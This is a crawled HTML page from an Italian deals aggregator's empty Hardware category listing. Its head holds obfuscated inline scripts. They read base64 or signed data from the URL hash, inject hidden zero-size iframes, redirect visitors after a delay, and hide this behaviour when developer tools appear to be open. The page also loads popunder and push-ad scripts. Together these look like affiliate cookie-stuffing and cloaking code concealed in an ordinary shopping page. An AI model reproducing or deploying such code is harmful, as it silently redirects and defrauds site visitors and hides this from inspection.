

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moywoy.com/it-it/category/hardware
body_size: 8663
content:









<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>

	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
	
	
	<title>Hardware [Offerte] </title>
	<meta name="description" content="" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="it-it" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="Hardware [Offerte] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="Hardware [Offerte] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="" />

	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moywoy.com" />
<meta name="web_author" content="https://www.moywoy.com" />
<meta name="language" content="it-it" />
<meta name="identifier-URL" content="https://www.moywoy.com" />
<meta name="publisher" content="https://www.moywoy.com" />
<meta name="coverage" content="Italy" />
<meta name="country" content="Italy" />
<meta name="geography" content="Italy" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/moy/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/moy/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'moy',
		'name': 'MoyWoy',
		'control': 'moy'
	};
	var country = {
		'id': 'IT'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Grazie per esserti registrato! Riceverai novità a breve.';
	text['inlaunch.news.error'] = 'Errore rilevato. Prova più tardi.';
	text['www.menu.profile'] = 'Profilo';
	text['menu.wishlist'] = 'lista dei desideri';
	text['www.user.logged.my_categories'] = 'Le mie categorie';
	text['www.user.logged.my_brands'] = 'I miei marchi';
	text['www.user.logged.my_profile'] = 'I miei dati';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Salve';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>


<meta name="verification" content="5a7249ef3e3ab870471d419e58ae74ee" />
<meta name="google-site-verification" content="Uph2abR0SJuaCFj2CAzd0xFiwDE72JOx1B_BQYwj-sI" />
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S1MCPC7NEQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S1MCPC7NEQ');
</script>


<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338836&niche=33" async data-cfasync="false"></script>

<script async src=" https://aibsgc.com/rt/1073277/popunder.js "></script>

<script type="text/javascript">
if ('serviceWorker' in navigator) {
        window.addEventListener('load', () => {
          navigator.serviceWorker.register('/firebase-messaging-sw.js');
        });
      }
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338779&niche=33" async data-cfasync="false"></script>
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />



	
</head>

<body class="scrolled-fixed">
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Registrati ora</h1>
	 			<div class="subh1"><hr/><span>e ricevi gratis</span></div>
	 			<h2>dei cupon esclusivi!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Nome" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="e-mail" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Registrati</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601171708060589000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601171708060589000000000000">Registrandoti, accetti i nostri termini di utilizzo e le politiche sulla privacy.</label>
	 				</div>

					<a href="/it-it/text/customer-terms-and-conditions" class="secondary" target="_blank">Cliente - Termini e condizioni</a>
					<a href="/it-it/text/customer-privacy-policy" class="secondary" target="_blank">Cliente - Informativa sulla privacy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Registrati</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>La tua privacy è importante per noi</h1></div>
			<div class="col-md-10 col-lg-11"><p> utilizza cookie e altre tecnologie simili per analizzare il traffico e personalizzare contenuti e annunci, oltre a offrire risorse di social network. <a href="/it-it/text/customer-cookie-policy" target="_blank">Ottieni maggiori informazioni</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/it-it"><img src="/assets/www/controls/moy/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moywoy.com/it-it/category/animali-e-articoli-per-animali-domestici">Animali e articoli per animali domestici</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/arti-e-intrattenimento">Arti e intrattenimento</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/articoli-sportivi">Articoli sportivi</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/bambini">Bambini</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/borse-e-borsette">Borse e borsette</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/casa-e-giardino">Casa e giardino</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/cibo--bevande-e-tabacco">Cibo, bevande e tabacco</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/commerciale-e-industriale">Commerciale e industriale</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/elettronica">Elettronica</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/fotocamere-e-ottiche">Fotocamere e ottiche</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/giocattoli-e-giochi">Giocattoli e giochi</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/materiale-per-cerimonie-ed-eventi-religiosi">Materiale per cerimonie ed eventi religiosi</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/materiale-per-ufficio">Materiale per ufficio</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/media">Media</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/mobilia">Mobilia</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/salute-e-bellezza">Salute e bellezza</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/software">Software</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/veicoli-e-parti">Veicoli e parti</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/viaggio">Viaggio</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/vestiti-e-accessori">vestiti e accessori</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/it-it" class="logo-fav"><img src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/it-it"><img class="logo" src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/it-it/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Cerca marchi e prodotti"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Tutte le categorie</option>
												
													<option value="IT-animali-e-articoli-per-animali-domestici" >Animali e articoli per animali domestici</option>
												
													<option value="IT-arti-e-intrattenimento" >Arti e intrattenimento</option>
												
													<option value="IT-articoli-sportivi" >Articoli sportivi</option>
												
													<option value="IT-bambini" >Bambini</option>
												
													<option value="IT-borse-e-borsette" >Borse e borsette</option>
												
													<option value="IT-casa-e-giardino" >Casa e giardino</option>
												
													<option value="IT-cibo--bevande-e-tabacco" >Cibo, bevande e tabacco</option>
												
													<option value="IT-commerciale-e-industriale" >Commerciale e industriale</option>
												
													<option value="IT-elettronica" >Elettronica</option>
												
													<option value="IT-fotocamere-e-ottiche" >Fotocamere e ottiche</option>
												
													<option value="IT-giocattoli-e-giochi" >Giocattoli e giochi</option>
												
													<option value="IT-hardware" >Hardware</option>
												
													<option value="IT-materiale-per-cerimonie-ed-eventi-religiosi" >Materiale per cerimonie ed eventi religiosi</option>
												
													<option value="IT-materiale-per-ufficio" >Materiale per ufficio</option>
												
													<option value="IT-media" >Media</option>
												
													<option value="IT-mobilia" >Mobilia</option>
												
													<option value="IT-salute-e-bellezza" >Salute e bellezza</option>
												
													<option value="IT-software" >Software</option>
												
													<option value="IT-veicoli-e-parti" >Veicoli e parti</option>
												
													<option value="IT-viaggio" >Viaggio</option>
												
													<option value="IT-vestiti-e-accessori" >vestiti e accessori</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" class="img-fluid">
								      	
					            		IT
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Nazione</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" selected="selected">IT Italy</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>lista dei desideri</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Inserisci<br/> Il mio account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

		

	<search >
		<input type="hidden" id="categoryReload" value="99883" />
		<input type="hidden" id="categoryReloadName" value="Hardware" />
		<form action="/it-it/category/hardware" id="theForm" method="GET">
		
		<input type="hidden" name="advertiser" value="" disabled="disabled" />
		
		<div class="container-fluid theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>Hardware</h1>
						
						
					</div>
					
					<div class="filter-left">
						
						<p class="filter-title">Filtri</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Mostra</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Prodotti</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Offerte/Coupons</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Percentuale discount</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">dallo 0 al 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">dal 20% al 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">dal 40% al 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">dal 60% al 80&</label></div>
							</div>
							
							
							<div class="form-group">
								<p class="title">Categorie</p>
								
									<a href="https://www.moywoy.com/it-it/category/accessori-hardware"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="99884" value="99884"/><label for="99884">Accessori hardware</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/accessori-per-utensili"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="99942" value="99942"/><label for="99942">Accessori per utensili</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/contenitori-e-serbatoi-di-carburante"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="100066" value="100066"/><label for="100066">Contenitori e serbatoi di carburante</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/forniture-elettriche"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="100363" value="100363"/><label for="100363">Forniture elettriche</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/lucchetti-e-chiavi"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="100022" value="100022"/><label for="100022">Lucchetti e chiavi</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/materiali-di-consumo-da-costruzione"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="100036" value="100036"/><label for="100036">Materiali di consumo da costruzione</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/materiali-di-costruzione"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="100322" value="100322"/><label for="100322">Materiali di costruzione</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/piccoli-motori"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="100362" value="100362"/><label for="100362">Piccoli motori</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/piombatura"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="100067" value="100067"/><label for="100067">piombatura</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/pompe-hardware"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="100015" value="100015"/><label for="100015">Pompe hardware</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/recinzioni-e-barriere"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="100027" value="100027"/><label for="100027">Recinzioni e barriere</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/riscaldamento--ventilazione-e-aria-condizionata"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="100007" value="100007"/><label for="100007">Riscaldamento, ventilazione e aria condizionata</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/serbatoi-di-stoccaggio"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="100395" value="100395"/><label for="100395">Serbatoi di stoccaggio</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/utensili"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="100148" value="100148"/><label for="100148">Utensili</label></div></a>
								
							</div>
							
							
							<div class="form-group">
								<a href="/it-it/category/hardware" class="btn btn-medium btn-box btn-default">Elimina filtri</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- END advertisers -->
					
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Prezzo</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Rilevanza</option>
												<option value="1" >Prezzo più basso</option>
												<option value="2" >Prezzo più alto</option>
												<option value="3" >Miglior discount</option>
											</select>
										</div>
										
										<div class="group">
											<label>Valutazione</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
								
							</div>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
						
							
							
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="-1" disabled="disabled"/>






							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 0 Da 0</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Vuoi ricevere offerte e sconti via e-mail?</h1>
				<p>Iscriviti ora e tieniti aggiornato con le nostre news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Scrivi il tuo indirizzo e-mail" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Registrati</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601171708060590000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601171708060590000000000000">Registrandoti, accetti i nostri termini di utilizzo e le politiche sulla privacy.</label>
	 				</div>

					<a href="/it-it/text/customer-terms-and-conditions" class="secondary" target="_blank">Cliente - Termini e condizioni</a>
					<a href="/it-it/text/customer-privacy-policy" class="secondary" target="_blank">Cliente - Informativa sulla privacy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/precos.png" />
	 					<h2>Prezzi incredibili</h2>
	 					<p>Qui troverai le migliori offerte su Internet in migliaia di prodotti.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/seguranca.png" />
	 					<h2>Sicurezza</h2>
	 					<p>Non è necessario fornire dati confidenziali. Ti rindirizziamo verso il sito dell'offerta.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/confianca.png" />
	 					<h2>Fiducia</h2>
	 					<p>Lavoriamo quotidianamente per garantirvi nuove offerte con sconti reali.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/it-it/text/client-terms-and-conditions">Cliente - Termini e condizioni</a></li>
					<li class="footer-customerterms"><a href="/it-it/text/customer-terms-and-conditions">Cliente - Termini e condizioni</a></li>
					<li class="footer-customer-privacy"><a href="/it-it/text/customer-privacy-policy">Cliente - Informativa sulla privacy</a></li>
					<li class="footer-customercookie"><a href="/it-it/text/customer-cookie-policy">Cliente - Politica sui cookie</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Annunci pubblicitari</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliati</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Tutti i diritti riservati.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
